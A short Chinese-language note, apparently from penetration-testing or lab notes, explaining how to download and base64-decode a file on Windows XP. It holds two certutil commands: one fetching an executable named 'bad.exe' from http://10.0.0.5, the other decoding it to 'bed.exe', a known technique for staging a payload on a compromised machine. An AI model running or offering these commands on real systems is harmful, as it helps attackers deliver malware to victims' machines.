 解密文件
依次执行以下命令，可以在WindowsXP系统下载并解密base64的文件
certutil.exe -urlcache -f http://10.0.0.5/40564.exe bad.exe
certutil.exe -decode .\bad.exe bed.exe